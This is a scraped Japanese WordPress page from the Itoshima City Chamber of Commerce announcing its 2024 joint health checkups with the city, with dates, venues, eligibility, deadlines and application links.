.td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643.jpg" data-caption=""><img width="696" height="409" class="entry-thumb td-modal-image" src="https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643-696x409.jpg" srcset="https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643-696x409.jpg 696w, https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643-300x176.jpg 300w, https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643-768x452.jpg 768w, https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643-714x420.jpg 714w, https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643.jpg 850w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="スクリーンショット 2024-05-28 144643"/></a></div>
            <!-- content --><p>商工会会員の皆様の健康管理のため、この機会に是非受診をオススメします！<br />
毎年多くの方に受診いただいているコラボ健診を、今年は９月と１１月に開催します。</p>
<p>日　　時　　　【第１回】    ９月２1日（土）   【第２回】   ９月２４日（火）<br />
                    【第３回】１１月１７日（日）   【第４回】１１月２５日（月）</p>
<p>受　　付　　　【第１回】 【第４回】　   ９：３０～  ９：５０<br />
　　　　　　　【第２回】 【第３回】　１０：３０～１０：５０</p>
<p>対 象 者　　 　糸島市に住民登録のある商工会会員（本人・家族）<br />
　　　　　　　商工会会員に紹介された方</p>
<p>会　　場　　  【第１回】　健康福祉センター「ふれあい」<br />
　　　　　　  【第２回】【第３回】【第４回】　健康福祉センター「あごら」</p>
<p>申込期限　　  <strong>【第１回】７月２６日(金)　　</strong><strong>【第２回】７月２６日(金)<br />
</strong><strong>　　　　　  　【第３回】９月２４日(火)１２：00まで　　</strong><strong>【第４回】１０月４日(金)</strong></p>
<p><strong>●内容はコチラ●</strong><strong><br />
   <a href="https://ishokokai.net/wp-content/uploads/2024/05/R6_-商工会コラボ健診チラシ.pdf">R6_ 商工会コラボ健診チラシ</a></strong></p>
<p><strong>●申込はコチラ●　＊</strong><strong> ①、②いずれかの方法で申込ください。<br />
</strong><strong>　<a href="https://forms.gle/ZbMX8Ewpg8xEf2B67">① R6_申込フォーム</a><br />
</strong><strong>　<a href="https://ishokokai.net/wp-content/uploads/2024/05/R6_コラボ健診申込書.pdf">② R6_コラボ健診申込書</a></strong><strong><br />
</strong>　　 申込書にご記入の上、FAX（３２２－１１１３）又はmail（itoshima@shokokai.ne.jp)<br />
       にてお申込みください。<br />
　　 ＊メールでお申し込みの際は、件名に「コラボ検診申込」と記載してください。</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19892"
				class="share-twitter sd-button share-icon no-text"
				href="https://ishokokai.net/0611jk/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19892"
				>
				<span id="sharing-twitter-19892" hidden>クリックして X で共有 (新しいウィンドウで開きます)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19892"
				class="share-facebook sd-button share-icon no-text"
				href="https://ishokokai.net/0611jk/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19892"
				>
				<span id="sharing-facebook-19892" hidden>Facebook で共有するにはクリックしてください (新しいウィンドウで開きます)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-148534782-19892-692f3cbad4a7f' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=148534782&amp;post_id=19892&amp;origin=ishokokai.net&amp;obj_id=148534782-19892-692f3cbad4a7f' data-name='like-post-frame-148534782-19892-692f3cbad4a7f' data-title='いいねまたはリブログ'><h3 class="sd-title">いいね:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>いいね</span></span> <span class="loading">読み込み中…</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>関連</em></h3>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ishokokai.net/0611jk/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://ishokokai.net/%e4%bb%a4%e5%92%8c6%e5%b9%b4%e8%83%bd%e7%99%bb%e5%8d%8a%e5%b3%b6%e5%9c%b0%e9%9c%87%e3%81%ab%e4%bf%82%e3%82%8b%e7%be%a9%e6%8f%b4%e9%87%91%e7%ae%b1%e3%81%ae%e8%a8%ad%e7%bd%ae%e3%81%ab%e3%81%a4%e3%81%84/">令和6年能登半島地震に係る義援金箱の設置について</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://ishokokai.net/mu0823/">【募集終了】令和6年度いとしま就職面談会参加企業募集開始！！</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ishokokai.net/author/jimu9/">糸島市商工会</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="糸島市商工会"><meta itemprop="url" content="https://ishokokai.net/author/jimu9/"></span><meta itemprop="datePublished" content="2024-09-21T09:30:06+09:00"><meta itemprop="dateModified" content="2024-09-21T16:18:02+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ishokokai.net/0611jk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ishokokai.net/wp-content/uploads/2023/10/logo24.png"></span><meta itemprop="name" content="【福岡県糸島市】糸島市商工会"></span><meta itemprop="headline " content="令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ishokokai.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-28-144643.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ishokokai.net/category/shokokainews/">商工会ニュース<span class="td-widget-no">137</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ishokokai.net/category/shien/">支援情報<span class="td-widget-no">276</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ishokokai.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類<span class="td-widget-no">18</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ishokokai.net/category/katsuyou/">活用事例の紹介<span class="td-widget-no">1</span></a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">アーカイブ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://ishokokai.net/2025/12/'> 2025年12月 </option>
	<option value='https://ishokokai.net/2025/11/'> 2025年11月 </option>
	<option value='https://ishokokai.net/2025/10/'> 2025年10月 </option>
	<option value='https://ishokokai.net/2025/09/'> 2025年9月 </option>
	<option value='https://ishokokai.net/2025/08/'> 2025年8月 </option>
	<option value='https://ishokokai.net/2025/07/'> 2025年7月 </option>
	<option value='https://ishokokai.net/2025/06/'> 2025年6月 </option>
	<option value='https://ishokokai.net/2025/05/'> 2025年5月 </option>
	<option value='https://ishokokai.net/2025/04/'> 2025年4月 </option>
	<option value='https://ishokokai.net/2025/03/'> 2025年3月 </option>
	<option value='https://ishokokai.net/2025/02/'> 2025年2月 </option>
	<option value='https://ishokokai.net/2025/01/'> 2025年1月 </option>
	<option value='https://ishokokai.net/2024/12/'> 2024年12月 </option>
	<option value='https://ishokokai.net/2024/11/'> 2024年11月 </option>
	<option value='https://ishokokai.net/2024/10/'> 2024年10月 </option>
	<option value='https://ishokokai.net/2024/09/'> 2024年9月 </option>
	<option value='https://ishokokai.net/2024/08/'> 2024年8月 </option>
	<option value='https://ishokokai.net/2024/07/'> 2024年7月 </option>
	<option value='https://ishokokai.net/2024/06/'> 2024年6月 </option>
	<option value='https://ishokokai.net/2024/05/'> 2024年5月 </option>
	<option value='https://ishokokai.net/2024/04/'> 2024年4月 </option>
	<option value='https://ishokokai.net/2024/03/'> 2024年3月 </option>
	<option value='https://ishokokai.net/2024/02/'> 2024年2月 </option>
	<option value='https://ishokokai.net/2024/01/'> 2024年1月 </option>
	<option value='https://ishokokai.net/2023/12/'> 2023年12月 </option>
	<option value='https://ishokokai.net/2023/11/'> 2023年11月 </option>
	<option value='https://ishokokai.net/2023/10/'> 2023年10月 </option>
	<option value='https://ishokokai.net/2023/09/'> 2023年9月 </option>
	<option value='https://ishokokai.net/2023/08/'> 2023年8月 </option>
	<option value='https://ishokokai.net/2023/07/'> 2023年7月 </option>
	<option value='https://ishokokai.net/2023/06/'> 2023年6月 </option>
	<option value='https://ishokokai.net/2023/05/'> 2023年5月 </option>
	<option value='https://ishokokai.net/2023/04/'> 2023年4月 </option>
	<option value='https://ishokokai.net/2023/03/'> 2023年3月 </option>
	<option value='https://ishokokai.net/2023/02/'> 2023年2月 </option>
	<option value='https://ishokokai.net/2023/01/'> 2023年1月 </option>
	<option value='https://ishokokai.net/2022/12/'> 2022年12月 </option>
	<option value='https://ishokokai.net/2022/11/'> 2022年11月 </option>
	<option value='https://ishokokai.net/2022/10/'> 2022年10月 </option>
	<option value='https://ishokokai.net/2022/09/'> 2022年9月 </option>
	<option value='https://ishokokai.net/2022/08/'> 2022年8月 </option>
	<option value='https://ishokokai.net/2022/07/'> 2022年7月 </option>
	<option value='https://ishokokai.net/2022/06/'> 2022年6月 </option>
	<option value='https://ishokokai.net/2022/05/'> 2022年5月 </option>
	<option value='https://ishokokai.net/2022/04/'> 2022年4月 </option>
	<option value='https://ishokokai.net/2022/02/'> 2022年2月 </option>
	<option value='https://ishokokai.net/2022/01/'> 2022年1月 </option>
	<option value='https://ishokokai.net/2021/12/'> 2021年12月 </option>
	<option value='https://ishokokai.net/2021/11/'> 2021年11月 </option>
	<option value='https://ishokokai.net/2021/10/'> 2021年10月 </option>
	<option value='https://ishokokai.net/2021/09/'> 2021年9月 </option>
	<option value='https://ishokokai.net/2021/08/'> 2021年8月 </option>
	<option value='https://ishokokai.net/2021/07/'> 2021年7月 </option>
	<option value='https://ishokokai.net/2021/06/'> 2021年6月 </option>
	<option value='https://ishokokai.net/2021/05/'> 2021年5月 </option>
	<option value='https://ishokokai.net/2021/04/'> 2021年4月 </option>
	<option value='https://ishokokai.net/2021/03/'> 2021年3月 </option>
	<option value='https://ishokokai.net/2021/01/'> 2021年1月 </option>
	<option value='https://ishokokai.net/2020/12/'> 2020年12月 </option>
	<option value='https://ishokokai.net/2020/11/'> 2020年11月 </option>
	<option value='https://ishokokai.net/2020/10/'> 2020年10月 </option>
	<option value='https://ishokokai.net/2020/06/'> 2020年6月 </option>
	<option value='https://ishokokai.net/2020/04/'> 2020年4月 </option>
	<option value='https://ishokokai.net/2020/03/'> 2020年3月 </option>
	<option value='https://ishokokai.net/2019/10/'> 2019年10月 </option>
	<option value='https://ishokokai.net/2016/09/'> 2016年9月 </option>
	<option value='https://ishokokai.net/2016/06/'> 2016年6月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_56{min-height:0}.tdi_56{position:relative}</style>
<div class="tdi_55_rand_style td-element-style" ><style>.tdi_55_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
